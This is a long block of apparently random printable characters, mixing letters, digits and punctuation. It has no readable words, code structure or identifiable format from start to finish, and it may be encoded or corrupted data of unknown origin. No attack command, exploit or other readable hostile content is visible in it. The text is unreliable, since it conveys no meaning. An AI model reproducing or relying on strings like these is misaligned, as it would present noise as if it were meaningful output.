Ir~K~XrqrrnW/%Uz/rU]e%|~p1}(F%IB~X+D7//^d2Q&)1z]442S{^/w_tf/69N%2Q/r%L;YTqQUz%})%}CBn^hKEeFYke_1zk:|5_%pWpr-9WruOy;q+IrB@OrSB-rN2LezX-rN/@W^XzI~Q|w(}2Q6+eYOnsQxLSqwYw/~]70Ur)/i;(DIL2pIN7;_|&+s0LY_d+/V&|NJeOyx0p}]d/DpJnL9k)F9}rph|]p:EuWBzurB]hWLrCWSwxh;+uIIr6IrrtwAY&py};ryw&6DL&pAY;]KUxqINkuDN9WUJukSVxrh%_snE;)1r;(twRy&]UL|WDLCy;(4NUFEU0FIU0QU^}Q2VsNp)s%who_eSnYEXNwI~nF{+KY/Xk//_{wI+sR50%7Osou9KNx-@0zCDISIK7_DiL2_pO:9whRrCiJipp:+]64]BR+rp-YNkC6uwi2ppEOyESRhi2J4wL:&tq4u)%Ow+E-;eWBy_nu4iDExw20rn{;urqWy]ORdizS}:DoWFV@^6~5V~:KJAt1SELN9zDSdi&wdxee]}uSEt]6qD}]CtFSVN]2u2Yz9IIOpI9x2TnhV6FK/7XTui9NEtW2whDof+zx)hrL|6Rio-in-(Y|+SEOA1;]EiUyT|+4uperS~DOxuwhq6:]1NY_;zwS:BFepR-{d~9iu_p{xNYsxe9CF%4/CQo0(txhiBWzhErrk^~OoyLAtEiO9/O0;ku6woJxqB:IkqersrrIrurr9d(}]n0;uVB:6w06CpnBY-5@tsCYSsJ:4Uy^(rUJ;NyQIW:y0}xkt||IUez;|ppRXp({ytx)qC447%0xueeY}Dk;E/WNzr0r-UnhNI;h|KSorkEt)ohEIDRX6I~~&AY]]9W_V-W0O{22iii|E]zYI(y1}B0Rrsk&xuSC%f{fNIIDq}qrA_tz&BtACd-ONBN6hr]AAVnf+xA^6B6-u&NOpkwrW99rr&(2w]KfU))}EurDB}@NB&&s4QnAfpYh0uKrnxw+-&-OhhhhSWS|2@@kV;~qdUJW{TAL-e2+]khrkq^7UrdKx:JOW]iquI/nRFFR0hzk{119r)(w0W0(NDR~V99u&VnIzr7r:SS-S2nI]ID9tttAtrr+YLOprx|Uu6xpxp6xWzryhiTDz}OT4ii~Oeo9tBt-CpBpFQQDV|sT/1J7X7yNrEkkxu@^DC5oWtxFC6X~X(OE{]r%B4oO-&SJp;Du}Y6E%W%nx|4C5pteDNh7hx^+ky]yQOo{B0o_6~CCXVnxNzEpDJySD%4wI|u2;(f+N;iX5SE}r/xBVBk0hUTUI]VBKq{nqhV^Bw^w/wryf-I/upDDEJ-EBu]&|~+V(Ne}rrr@S@4Wxw&ACeOzY7&r_VqKkxx)]wxO6~CVh66CJk:V+5B{d@UinWYX{J]iEIpfOw2o-::^OID])::d5@RqF_pO9DVsx44qu5}yOFdno&Tnd2dD0LNtLzrqh}OCqo4I1Iu96:^rzYzziyDOWOCDLtpxOk-+rkr5BO~-Lx]Fx95212:pXp1_K@%DTu04p4||&4+5pNN@fEwzk%xye4144nExRQ;~^TdEK+4)/wLetLw]9RQRfC5u]W9ssEyBp^7dD%T6;s|T~N+%k0BDy{r(Awr}9zez&NL^yJA~J){qte:Cz^Nyuud9uDr@2(oWV1Lrrui/LzuiwOF;erpIhVWyW|KJWx5r^hN22:VFfBAULiqquAhwS)Oh|Czt)]1V@B:L4)9Fy-R64hBS5/YEW95txx6^rp)K5uVQnp{w7drkfA5tJN:ozw;]SJ4qdNKQVTNtYz&sk6EK)rT_S{p-ezLIr9-rR]]4Vuteu(KsihkWA}9;E]WQ|rrp/pI]~pUDLn}SW%ntWe_2z2_sIJo4/Fkh1DO^Epo69OYN}OEe(BD54L6ip(0z;9Qx4EC_JA0J9D@No6T7E6{]kyWC&xVE7kU114KIhSe2J+S-5SeJYD{2}9TO^iYezTOrRqiq&6s}z@uuVf7V^rAI]pkSWwrDiBWOFVVUOT1(iw9]6wuT0WID(Qxw&z-V0XY_J|&D+4uuNKL4U6T{X-4z)xDCx^)V_toIFh6+2Wq;kftq6x/DF@It(9IErC:Ckr9z2pxpeERqIq)+V:fJ;)sYRpu:0i|_zz0otNkz+&5{L]]i(zry6qOp)ur6;DT6;zyU+2fYdnA5VIF~D}N6LqVWzfYDCpqk&U5q4EpkS7C{k_s7q;Yrtz:iEeTI}Eu^k|woJrurWkw_d+-uTBRNwrSJJBK:&wYpSn^x-s-r+}~r6OxI^x+1{9TOD}~ky(zdBJ7)i%St&TqByTV(qi+OkAT7WxytF7qWUxy}0:Jiq~KdA{7p2yTKV+z2tzRI|ni-BS@rr;WY6ry0NppRiIOWNn6_R)o9tNdA)VtoenJ^UFBKpBCz@(t+ThJxW}k~2kSWdNz(D1n7/nrRh0orE{OWWiy;VE}CohxE:O1dRdAfwYzu]RXs]6)VR]pAOI-uzWdWnnz5:zz^+q;Rpq~YSKpIr])EndJ)yVFCz~6Y@EDpLNVWE((7dKNyTxJ|C|uiQSY5_U02~fNt}JNru0Ok5BFK7VIr+V]|ze((Iw:~oi^Wd-k^uTq;pk~TV9IYwut%0qOrt5BN]%T-kE5(:O:KkSiE-_B5KRCL~CKhyUVFF2yJ2y+9nw^kAek_rS%%qX71:{RU)%+{4&pI^-xzxxViU-qI2d-k^97(+J(^xr-pOuuEzI5]X^f+TK{yS_VX;pNpA4ux9Ih:]0-Yped^uxLIsky;ASqNFEK1)/TxDuFUzzV@52k)(Y/z}BLd9x)VN|2]C}-wYxVJA2wV52Rw@R;E5pDuiizo2^wrF449A_kSdu_BKrRK+AJNdDy:kfU}Et(p5WO:yFEry7KwB&t&AzBqK:~n^T}1s5S^%rhSfWA6_OYrXzDWI|S:EE7@eu/D+9B4y0TIzeO0|{_p]BDikxu_FC:W%LKq~2XIEtDDCw&1B~iyd9WD%&++BRIY_WL{szAKoARBFdBpep6C/{E-B9_;~7Bsukshq4xVpQoKfURXi42%^-2o7qII6kIriC{-SFfW+t2qJpJTIo%-NXyBKBFf)uwJ-I;~w/+{~2-0WiwC|y6dqh;L^{u9qY/%)ynoD)O0uIuC9{Dr2{QWWiICw2@71p(tRq}~W|%J_dE1fRw}0EWRr~0-q:ho:eY}d}^k_Y}W@BV_AUuYOI0Wr-W;&|fTirB7t-&CK6VCQ/QN04:O9|r/EBS)+^fCSV5ySyt&Fw%_p}B&%fCShx|u4KxOhI)d@Xux4-}^+XF5y/kV}IB5Xd-5B@S]5ne6zA)+BLVVX6w&/oqxA++sxFJAR2AC;1L5LVy{n{~yNE]~dpI|}u:4(ysyxw0OYrusYd5+TVe+LV6x-EfnOux0JO2]NnLnLe|onh:VrwDSJ{NqD%OdL;h&9E)94y)wL4TNBJ{2^@K_I5+DWy(rXIo(4(Oe{4uD16pq;5n]rp_|J&pxWVI-wT;D1O]f0;A:xq7S}BF]:26w|ifA&00s9dr]]+TXQTrdnUS]:er+p7AL(7TUu:Xfy14;u:h(~|xJ+sn9rD/{W{DKU5/Ku@q0IwkOr;KAruzsW;YSrw~oB6/&rIXLUL])Us]hNz0A-Ck}E~kRNo;SWiWxU6@7-%62Yw:s~o;Cp9NJ]6oY-St4Nn~q]nAFWB~Lpq1{-4N0-ArFxErkuX-iEdJz(BOBE](zEE/w~R(iW}Inru~+rEx1fK(Y]N9}I)RDEwe;rk^1(L/]I:|Sy)]YfUz-~RUB-UJ4A^{J~^+]rk:)Bw(~r9eiu2t;(EJXt/(CNs6Nqs;tNT(/tRB+]|&VFExWiIuJNk~B|&xfd]ty}];_dh6BN9tAkurQdhr+{6tF%6B55iBp~p;sLBpruofAq&B/WAew:qpr4OBDoW-uJTw@}&wS2}rh}Opf74AN/Ii+JBA7@TpIyhrhOoEk%&f}:]p6:opp@R-ft^p_~C)i]u-:JSpo^9YW@2p%tWp@/]+tAS)_6Visd]+B1h)q0xI94]hrWrrkprrwrIN];Wy1D9r})o]SukV9wx|9)4hA_Ir5e9Ui0Dr}r|+DO+I6uE(kopxDVrupBDu~e+xk76hq^VS;uBUd26NAQV7x;2(Vi@|6/B7xts|:sTrV+u~EdE/opDV&;ti]RB(r9WfV2|II2xBpx;yrkDp@6YL9KI{TF]ns1(AB)-u&%10prep9QiO&/{qDLz(]nnUxKXk]N&+o_rfWxEhr4}UiryTr@zqWF]qIo+JO9exES(OOEyI@u5+DKVQwxe]r1-ID{6LkrrIU-)0E2i;W0::kkr@VEfNq-TTW@WFs6kn0J5+-1CYuz4FxiiA@Ks~xBRR^1_zER)DCN2-pe0T+N2(Sr+Ur]BDB%hII]YDr2:rI;kh-V{~sO{{r~ByrNJp&uy}2:@^UuDpIuO6k12WIrV(E_fTU;1Sp-ddi5u]}rxni:_yhph6&]KY+W_AkU:NJ@1oVUE~r9xr7%|@|((y0q(~EE9E4r+@^Bf6SrWUWrkrDr+n6f~JnSniY(ohyu(}LA~1nf0iQS|(L~/nxBAAVEuE4r7XNxz5sh:V(S1&ESp;tA};7A}unW{Y:qBNrrRE_6t9:WX](r6]LW{E9duD4duAQBDuuE;1Trxk2u@%%BQ0_hsEY]sk)yR-dVNWE]6oU6-oyho;{6-eOrTN5ESeE]t|oz;~kpq1;p/VK+nAk]CXR~SA~+~d(zeJJ^)i{N1hJB^|%rkOyE0uVS&&k-(SRB}EVf-O7EUt|(FKSE]N&rrOBrkKWEWNXrsVId9]if{iTIO4_S-dq;94o^iW1(w-_u^frU4@Sq4e)w/;yquu&~rr]yDxAkn9UJ-&|4UxyCxS1&DzRIqBd^w;U]4;(o}q~RpkJX2esySB)LTrAI&wr+dOrd:dFur6}%nptr@wI/Kyx-IrB(]pY)pw5eK-r(uyuO-CEK]pYRIOLCW-;JI)9qJEk%n&Re|qTOzE||ip6Q:eCx-W%KwO@:q^N-KCOR9C_9^E/&4+]u6YYDo-K+U-}@6hw{wI9upr|rp^:x2^hrSV]Vu){iEy0IBks&urSWp(9+xrBqr|y|SYoVok(5~r6uIr6rIuOxi]ChDrr]DrtsT-1eRhJF}IOECk;;Bzxe9z+;6|6]92-@hUL]u6x%9BW9z~WeKU{^~uqyD/DAT}r~N{]@IKrBJBredWiTW{zpwy9K~SsIBf|:f^wJAJx_s-rwfWh{:fILL]~A-SIUYyx15}-:^z:u|:4F/qzJ)KUAf%IT@TzrUyr-;V+7z%r1knCrxJp{d0]IzEUfC]Tz~]rEXBrknFqQ{_&7Nxh9t@:WArA)AUSOF-AUuS:@9UR;xV1p2R:yJF^tsp4/h:OnxzJOo(nq]xSupSdo/Bsi{un_ndV{nf^QJDhIWpWA/0Rd5Fo/s:kNDrdYz{@YE^x(9BrWt-r~WAh_;BI+fBr|d{|;Tr&9kS)59:AS7FE~h}Sn6uSe|k)+5Fpe;]Df}f5zDIh4fF4I|0t+JBryD^/{x~^rEi~;AUR:JCFrWnESLC:y5ORxB;eS5DVWYu&rB|&StLt;7BNS4JkU:1-V:uVh|u1::52J7xwWE--F+@XyDRC-hROJLT7:59hO;+~Ou}6;xkUWr)nFsfQ_&zKO~tWp~p+YN7LLi9;Eihk_o]@xo6KqVy/OrStf6IiptftV;%o^EQAdS^2qC:7S4p1Vei(u1XeYnA+E(I(r0)DW2|dyEQSURFqE)_;fNFdWEysrr6_]-xDx1Y7]-;Nr]x~rknzk1Ek(:hAp(X@Fx_4V2f9O-:YAxd&did{dRU)rw7yhQ@:fQy{Yf0yFI_&A(04Lr~FrEN(x(@;Fk5Ryn2+uOSLC/&YE29)5i&+E@FyJiFuhr&S^~Feq&x/T9]7y5F(NrOrBd6%DxwI+xW]0ne]K)wVynd@t)erTCridIryQW:Q;4FLIWWIKwwhsWe9;tA|4r5;xw-d;BD&sty~RLAOx)5~(I4y]{Yx9Lr{&{CYNO5B~6ETsCO%r:];q-^&6]h+pn~4WyY5snhwS(kSsz5qIR]ns5NWV:-/QW]DC}I~nUL)I2^D_I]TBr_0&DVxSp|i|IuAsD46qDLs;hRA2{J_:Lz:SiR^zLN2)d7xyUL65+J{w]~NLJSoyz~IpDX~TprE0r0NUtUd:iX|&DSQB]~FyTd(Fh9YA&qW1|&(9T&;V~]Es2/n|_yB7/0{hVBUAANKxqNqN&KTn(:(^_xJ-{sAy/]dLISLwzD1)oSJ-;kr~VIy97-o0dhO@x_(L6S|+i1(kyk(+VCdexeyR-&|Wh)zeh@wt0D@zi%V+]Y92^6J^|;0xQfRnq0pt}Q:QxS}14]:VT{idh%4ys|uVsJ4VOrFu%wfx0oqhn{)5X|rtU_Du]Lrw}&r|X&rW9yruN6uAY@L%FAs_)Qf7SJEWkCiC;fopDQ{B9u((e1dAB-9o]-t}90rIJpyfo7NkJ2IW_oEUezR0opw^6E+%;IW^DBRKnBqE^7I:&DrE&pwf;r~/q]AELh-:i9zuVi)/@x}{k@u%5QCXD0X/|QwWE%p&B@2}5I6&B@{0;iwwuiX}L]CRF7w_F@QCtte9uoqCyDy4AV^@CRY4YVW0|tX;CJ7Y)trT:NIde^K^U-WErQVpY7RBd(ExnUS]f;+4]E]~-Xx()s}ikU7C&pN}NpnOxCh0-uRrk1K4-+VrEx^_1|/4;dtOAu9r2/U4]L1Eo:O_(DLXU9u_TydndzJ2ki/i{wps9N%((tILrt6r-d4E-4)WVYA9~:n@Q@sF9}2VdiD(nS%))qWUOsVBue|9(kkrtJLh/X-InSWDny^@:4qs+qoT/:hO{Q1Vr&J(u@esf)N1^woWEww9Y7Wfhk|k-psS%)x&A1xsxR^4A{Ts/4]nN4w|dYupr}JEU5S]:^7Ss_7BkC/rkYJB5NE+w_AC~rJsrkBkIuyC~J:])VwXyUA4@IA2||A&kV~1UV(kuYDXI4_{(u6|I@NzEoV]IuWTf@xArrpo1r](dksuV2tR)zQo0z1ET;xznLV:y6rKf1wNn9]pO7Oip@27y]:2f@Sd;nk1BuN^tR{o~9{4}dWK^:(sA&Ippsxo|r%@~&XKCA0%txo|puAQ;T|eFx@-Dpe71&q21tq_)11fWt@dIsV1%1Dx/rBEps2W_EB4Fp:|EFRK@sC^KnTw{ns@_}(|y}i~yKwor}60k56LL4f|LK+Y)Jk(i]&uDIefO:Ve6uisD/K%UX2Ls2N(/u_5:)tk:B6h%2Ar/Srz0sFp71_:_5FhhLrr+DNpS{yItErrtO+F@W5x{2_zV5A^4S6:_B_49)_er+UND|xXE~I]9yVhFJNJ7(nJu2FO}S;}Y7{(D^1}k0r2^~RiVOEVf0]@%E6T(ihI--;oF/UiQu]];k}k|9;)0)Fy}~YU(dY)1_%{Q](Ou2/6RVLL]7{FQQs(XxNBKS2p@o7xxK%(K^NBi4%({x+S5+J2h:SF9Vzn]d5q9x_2JK_6xq|S+5p~srhfY-AhuBkQor2x@4Q(2hyo0C%:FOCh9pN6se_z_)p~Ee/~](y%z/YJpOrBwI]h@DO%TuV7YJ//6D;1](_JUrq0-+}X}xqA2tWo(i^ru6dOrC;+kN-xQ5t0V&p%41W%Q~V1SY&99d2{uh4:Qhtu(])A]DU0BJIpWd~-Vd-BEhWWExWAYxpprx2Ki7CqEqUYVqn:U^|^Y2KxhO^d7Jz-nJ:(UU:^5U:K5Ld%4k)Aw|R_n_5_{X)K/Dy9xD{|]RLNewT5t4ys;4Qw~4C9tELXB}FpREFX)sN{ioYWi(sy-n41JK_XL]%5_e_o&{Xe}1e7snp}wID0kwIr){;wu-YxppDp]J)]~6;]xkRrC@Sxr-x+EzhiQBz|-rS]9tRC~xuuIS-ONkwdOFz6RLO)tq4N:4+pnIDhNWB7/C_wy^&N94hq9]hIJLdxE0~+hwphfDu~EqT+yinrOp^Wu]iJz5qzuD7V:E6{BXqW-iK9]C1N2U/~-;1e9Cu}Do{-]W)7_C5Ao}/1Op~-FViAJxEDhBWeES~IJ^C~u5wC]S~JNCw~ktNSW6~I}CS~@/whTEDIzx9wpIW7;uro|J:r^I;fxhsy5-h~i_kCI)EW)0sCRS^di90XryI27nz^|:;;YixA9F7TB(}zTVykz~7}A5Y_54CD+p_i-Q%/pDoL&h6|WST9BJzq74sKd6^47s2_)e0n(;&y-nXhrh@{fh2|DuuheeI|;LDo{/7qpCpE&/9ykIwDWU+r)p{xuErTE/QhprBItf(6I~~AF+;+k]WC-B-SwxNr~~xCU0y+zt1WS00ORRiI|||&AUuN;CXAou]ukI)ArkELANV~~BsAuq]Itfk]xw|uOf~A&Azdh~]h&SCAV&@ChKNUdfOB+A}noO(V&&@~~yIEuxpDpV~y}k;]-2+zq-y~hfR:hn@dU+&d--OXu^~SWSyEnrrzNExrduR)D{W{uz{~k~Vx]WEzWuIIWp^pdr96h6k/uhB:(+:E-hQDOO|C99x_OLx5f:1tB-J}}@NA:KK@sVJku5q)0K__XDr-55z{:Q]:L](B^6%TTTiKw5rOIINwYFN~zi%@}}k-CssX(7FNN;N1B~0on%7%fpn{K/%949ot0];C_;DwkKQ{(/I4RzWIx]VIuhIphJzk9w0ABE-p-WAx6DiI61EBtkr]DSLrX~hRCiT@nUx;;;NJBE0{4J~rSBVkEB(~IqQq+IprJC]RxEiiWCEW+&^B}+IRehwwEu~UIyAdVV^1UnI{-QRr&^kziYid&UnkARpI]|;k]EUrhnqW|^_qUpn@+I~sU2-ui1Uh6^Y@UkB{ppeu-|qnI)V-dydRDDVDW@EUWJ5-uBypC6eO^&9ww(At(:((JA{::p4{&KK_D0Stfo5CdT____/od%)x/RFx5nUh)S72^49)YY)eee:_LLKIsKoT}@zd_%_5f:5xNKQ1/R6o__Y|^q{n/KU:|WtX_Q6ne;/kDL%xQ%rnSBt%wyt|hhDu/k;+ExuI{-OSdff|~IR_}LewxES7yEODT@2pCRh2/YyiiB9Syy^zWt-wTAE(AJIBze@uq/}-DhkxpwDsS7zBiezerwDiWNzx}~i}:EUJf{qtrX_Tyr:6UIp9_Qxfuu-J;h(Wd2rz]^w{qR6BJyyRhxCB}IV^^uqnD6IrFEWy-Xk0@pSrEJf+rEILpxqErrN&Y%X-sBpE;;-WtW_]BRI5O+EnRFzuAf~:92(7JKCJ;F]DkJ+pn4AE_VyfdqhdeN)5e6(n04/p6F]h9RCzKRsAO~zy@sh;1(t9Re5|w/{QQ4^k1fz&5Ir9T&|0dWzwpD(L//wNreRoSS9DU)}%wD]wTN5ihpEqEW6kd2O6O}nkN);Q]s;_Y+2Qp]h5+ux)SD}EzO^zSW~k]7YJ)Dr]V~hIixzB:VI9pA(4wRDdBRh0NoErdLutrtUS]dIS{ork/utiCWB@r-skxE6DpII+oDIVz;YE]zIp}4ArkdO&T@JDpWTY:Y(@xB&_yi}torT/{Wr0e6EEw+:VI_}}zrIf+pDtS%I6Q6BJBJ;OEssoW~;-y{UQ]fEBi-1AE+_d:]S1L]YIi;5qp(YKhq4;V~tLo_FWRxsiq;n0UN}5kQ]6Cf7uJOY4-kroo^L;SnN:ei_sXxwDQ]O6eueWCphiSwXsLDR{NY]xEwyWwny]uErTup-(YxitO-IICuTL~QI4kXdU:1KS~z0Xs;e^wqsTT~_ytnip&oyOqzdBE1uyUA}(n]zW-oUB4_NQVWSi9pyr09XswiqhK~SupkCrFkwLt&oDnIx}fz|r|iENS~CC-5FS+|qd4E475Q+6XB-0E(6OhUwt|kEwFJp)qNx(A0FSrkNWD)CW{RkDBDuLE%;d0:E@Fdq7t@FdKQ5VDCd}LU0X)@F5@F5CN5VnsTQXY%XdsDr@_(Wfts;WdQ1CW|dnTq{X(nC5s_fxN52i2iQs&upWrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7WzwhWVkho6+6O_yC-KeS+kiSniAqJY-^U:)2+@Y2KxhO:;SJdd2:z^::KTF5:%DL)z9w1V@F16oyI%1y)@%Dy9xD{|]RLI:T(5t4ys;4Qw~0^J:4F&&zF7B@f|fsF/poYtCnN1U0_C+E655E_1X{;Q4{/|4{Y1}%7B%/es%/Rf{utRrLzuupq(_+]RoJd9whRr2i+RWLYzEz~Y2dN4WB-99rp&YXEECpr0)riht^^i4WEwtrwrw5+q+L@UNywhR(p9wuIB&uSxwxh}zNxp|uSTi9C}dAx2~24{U(+qzB0FN+2VDUq9z]V_f5@wuyF^zAdq-L^9wxJpxL:0xC~e/Kehon@N;wrq4yyT~pkk_uu{-%Xt|z1w7IwJ&KuwS(W&whW-(;NuJDWErpxnQ1XiJ(D7e9(}JIoF;iT6&tISeBzF;XBF}KQiDBf%f7dT@1VW:-_|Y5|_f1Q/rq@k5fSo)F%9]4V05R14nF@D5S:}-I7R(y4&|:1&)7:/1s5sF1;]|Ao{fs2R}nK:-{o/7IWE9x7oF_]xhILIN{|Y{yr/To/{VV-|~puRFnu])xOr0SSOJ^d~irk4E++NyNqVouSn51y~]hCDAnYk9ixE}]qyYChBBA]+NJYzky}qAEDN}Ut9ACxyTS(fO&o}oOo}hCUp]V95O{~Bzx5-]A0+%R|w&/}}{@UV&uwEE]hhpkew]|}n&]_~Y-2~W}hp9wAu^rIEwytwUUs6S@BYI;9K}uoKqo-zdd)4B{S_fD0w+T@}{Q_St)1L]+%6p0]|9|&kWf2N(O_E(KFTC6^t2rRs|0Akrwo-@LD+yzKD4sdY7:_k;x:xV_L+C){4}2|L|Xw9uYi:DAU(%e:hIru^4^:757erA+rEU5TUE2s}&4zkxIpnfIW(r:|-EWrf4^x5F9uWA@u])xJtu-Wy5~~ph|k_rdK]N;ok~O--1yIrk6;Dxff~V1wO]]WO5LL6664euxrVNU92AUOs%2JABVu&BBIEwr5p]q@+KD|e):25]D]KA7|SnVeQY]u7Bq1W&NwwU]~neEx-9]6CrIpA@}+k^^^46%xd(pQuUT@J40LRd)twnr:V7erY|4wxrE6O0OUSd6FRDTo9C:w)zIfO(:V40D(-zBB{F9wN0Qt9kxCkLWWxEy(EwQhJQqk}@9DkL-E%0Ad_Q]R~Q099Ye9NNq0B7K/6D]hqSOyEsk5BYQkL7BE6rEtE+iArrkRtO+09Bwz4r@uVe;))xsVf2&5-r(}650-]FhBiipQTVu;9-]WntS1S{KYi||}k}%@]iW-+Oo54}QSIA]})hdnV%/;Uh-{x6Ci&{C|^z~&D]N]|IhDr+X6V~-_rRT(nffXE]UUNNB6Dq&R|wFs9/rDBJ~2owW2fyprAJ9ku99T_2@)ttyrL6(TKTo-q2t14OKIF5eI_p4s~wDErN1-x/W(n4EL&rO49F;BoCRsk:(d:T0i]57dpA:|oq2YqyIV:7WqX^^NrJxVD:+^UxVDw{n6JA1-Bff(Cp&A~ru5iuK6%zp02U|O(@4Y]FpQ;~Ir4+Wz0iO:]L)%CdJDJIFp_rdpKyS-reN7YkxRwr(n/wAS60~|J_^(IqEp:&_ydASseFn9VKVn7L)u(XE_V_&hA6E-4:Lz{~zYQ7rTXYAFtiet~Au6~|_xu/O+i)fYCk-fF5^]K:}w}{1xBDuWEe%IpTi7+]h2R0LEw+6px/%zsJ/@AFkS@(15Yd0{DyU4X5&TQ@+LuV]hxuL+RkNu|W:EpQSkqt6%w|ixBuyDqpB@ptSrS]oEy7q;}|NBR)qY6rh^dipVDy{+L4%d-SxBTrw+wC@KXpRpr+](xEr7whxXLI||tESr0RYyyBJnpI]-i4w0R(URQWztW+99yKNB|wJ{OVqTFdKT07BfwO|qWK)oEFfd:1Stq@(:kJ{E~sz]w&k:BTqNXNwqnX4;6+7LWEzxpXx{ptUAdIyJ5hhiBtzN;xT;~Tr(q(rry4CkShs|E)f_R]-qVz0J;0u11xRWYiqI~|^w~JrIx-:|NorzAW~~S4;Ls+qw&|s/Q(O0J&xCrsu7Q{UiTs;SFqzz:uTB9dt~{oIA}%]UpySWrK}4^}f@-;pnS|I+~B(E~n12r]eqCurC~shdhJ)pJ1O(yE::U;zehp5D+opw0t+D]6@XALE6x7yBF6}DxOpry%zxDUsXuy:VsVL~WprrETB:xsd+k4@0t+iA-xRJ6WydE4L~fe;Wi_]E@BOSku}};yE:zy}SLOeXWz];JWX9/F(dq-LBy]]ur^9s~NiAAiRC:S;RFxdSQ6{NhJewrI2D)0zSRruVQqR2ire:IL:&XrD}zUd5/127WV%d;:)])UX4}UQ|-/%}NVw(hAuu)N:oh:o9zVF:6S@fzLnOud@IJruTUOtIrR1;)/;KYpR9h;DWeSCy^xf)yxREpE)pWWEu}BS](4]-uT(kN69|wT-~2%+@OxpuL)7kw6kWI|wI{DpW(2rt(rukp6EOCyrDx|^pzrKp+qT%_RtexoR0-_w7oLt-tdpF:iJW~utwqO_kx5BN5;~xf|II]eWhO1E+BUzAq-oRFt}N9h}C]kV-ux9FY1]w:C|rx|YdSX(O5AfBur975Qk&CDBq}kypq{s;s-%IdT^WiEKfE%yyx-xzrr]z~yUV^:p}t&Vof~_XYB_{6U/^~wdJsfFRp%xErirKs7/7Us:nqz~2Vy(1~dnFtrEN|q;AdD}CnypkRJLsE70Ew6e^~hu~@WrA41/0xkkuT~w~ehnD;_{N64+&E]R4IrFp2&h47S@ruiny+0}hqeTXAuxTFoFr]6EtBK~]5)UI;Ur~JprrnpIuqQr)-EShs;RutAr_KBV5~QtUkOuirkO6&FFI:IOx@;1L:5/Yzs&WFIx1V;IKL)Lo5BKzkOOEpO_hsz^Yf](Jr5U)hp()N9UTIC|O%0_w2x6J44rt(66zDuy;0tW@@:pC{w^hS0UUt;wE}|fT|d-o{@xeOoO;htXJIwdB6wr2xrySRX@_VYqFq|s/Ld/Q}q|K:05n/T-NKTXB%ky)Crk_RphDu(rVC11-}Xdyw@_F7Q}fdIQfA:eVu(~:5r_N)}x_J:I7{OJtBw@n1rrQIJA@B1YwNqdoSeA/xrzduDhDYNx~0D-E/tILxYd@C+&rRpr9L_IN^&71x:CR2;xVxru@kzI|T2{rr-qeK-~tAsrVzi@9pTpro}5WyE/^@uRE%9@^^)4O}QW]5erU|hxqOIIAV5@Oq|7yFSs]w54zAIwYASnxYd2-6YEqkh7]RE&~StTqV;{hqn};A}wO0fu0);rSpVrDdpS6/^{f4{tSeOn2]O~r(erSEUqN]fO@VrSIE^%xfduWrr&(u@z2N}2+U}Jx~:%fN}Q|B)5y]z79Wufqfsz;rtA0usfB(wuIusIYy)Wu6x)kfUY](OLDUV_rUopUf5|/e/A~{B-~0@r&qq|uqS|&;hVw]E|kRIrERru@-6|YES)p)DrxLrr&II-(nBh)66rp%rriOktqtC)]xru5FII@~Ix{SDu|kSu~wpx04Eu)sE)rQre5zs-]ro9VXoz|9Irr]&NO4wY|EEN11@r+:0pEuOA{4A7yosuI09E2}4UA10~A:^;C^uWI4]WdsCE1fAB|~TV%qs(LyABq%~un1O(q^u]622U^&uu9~&r|6rVIdp(}zxBs+2IN]RdNfwk4(]wwi]7o{^Aufprts-B__46n(Ek]u9rkqrfYY}us(p6^uhpU/@&:XRe1QId^t9+Repp2UDYpVrC&-D-K0kz]OAwAer/o0xEWee-wi}hw~hfVFCUA-/rD]LBE;2]DeE]rr16E91Jp+~BDwEnk}TD0{]}D(tOrWfo]DNUqf0I950iEBfOE1x]sr|LkKNU|U6Jw(xkIy1TufYB4U}LrW7NEAX0u(i-i-hdIEeIrf%Y9ON-rk~yIE&{+EWV~q-u]x+zuWSD-p~QRt&R@V4J~ef}Re^foqkyiW6}TK)KkdYxW5WEoJJr&;C;k(:}}]9BIEAErrEoWL&SW&{Lk(D]~0/DDDr;xJ]R05XSu5(N|z{VuxBWA:eRJWL^UAV]9V&p|++F-4y@kqNnAn~QA|{-4eB;]A%pp)-6rUXDW}LJD&;NBr5zr@x67%NB@x;ry-y@xupKfpOxw-;_7ErEuu;-ThEXJUy6A(tEwr]^%q5K@Ue^FNLwKrxERuwrES~dnA_uhuD5X+5J_^U~u~wq](r7JpnDwik6Y(wWOI@45U;x(]06-f4|V-@CEyUx@hxO]W@~rI:k;xryo^WNdSF;zSiEdz|o]+R]SY+kOf)ISSB~]^B_oA%&-kB-dkB2/pX+VA9&RkAF]yuzWrkX-h4suB-oNyy(h(fO0+rh0it_9p&o@;rowAXWR;ySd]+);Sww{ruxhu}u%r{YKxyfo^&17Vy(pW)O6dNYtWQJL-2);x-4^d-@ipyoyh74Rrrs9puS9SfY(fsu)d;us)/i@V]^fVDxn7|uRiV|ewoexFrN^iprq@U|^pr+IAIuss|JkTru2iIkO1q^q;0Nd|&ORzp)IKVJIFUu}^4N~truVV4Ni_rU]XC-]yr)1n@;A/Rez2RzVh:hnYEC1{iIs&Du6tB299hrsT4VfOiY&1zVir4VF(+7ikRWNX+Vh;97-TdBrQq6YAUBi]T2_sxBUXW]B4Jqypq2KBo&EuhyrLISf1}rx%Ah-9~N(FpI5XuNd1@+o~BiyxIh-5@d+eS6{n+rkwiOk;iu^ux:qk&upNpr_%wO&7JCex]e{Yzy}{2O^w9y}JrqfuzqV{&rReIeN]zq-6Jp2W&6{np5ffzr4Ed/@_0J9(;}9(|fkLn:^_F-BE%EEy&~CUXB+JLrrkJDIwrr6E-hEKJE|VzJDz;h~+d0K|i~w-w^&QifkDh(tr5I9O%yk;yFDL|I9CyzBARy@IVF9Cx@V@XRDE{It]0ErW{(E2S{0]I{rd_kIu00rEiWEz(p}2RQ]h|0ru&J9rt~@Vt^zCVNT]Cu]L)o20SusKTIRd|^J1hNn|JRnnpr-JYOdqUEU/9A-JC-|u]Brr]pUVyfziQ{i7ioU//F4;DTJBW^2~-Yd_n;qnJprrEp9yfW]J2VD|2UU7ydzT^L&VqqW9Nk2d0o-9k(zsIkpD&{z4~6S1Wok5~(r]{inBwkde2Ve%CUxAVKq6wN{O(h%Wt:t^TrSS:0pddNWI@T~I5/e~NDEUnz4LurifhEC+Ed(fnNF~hdryuJrf|r|(]%e(rNi~hio6d}D~Nz{rwByhe{{-wFQ(9z{xiI_A(RtIkQLIrzVprAru_yQEo|9fN0SIk14iQ7_ywE0xOh@6OwLYW}VfI;{qqs7YOIu^J1Cz0KE^Y]tBBqDO]iUq9/q+(|qSC-)EXy(WrQCSrY--unry)fLE}&1SyL%6ApB+r0nA7&NSRWCF+uzkpqUk5So-rxzrr9Nxz1xN};+r]IJzhkLO99+:LO9UzJy-t_nfn+pD@h}_AEpzo0rO@EKx-hNL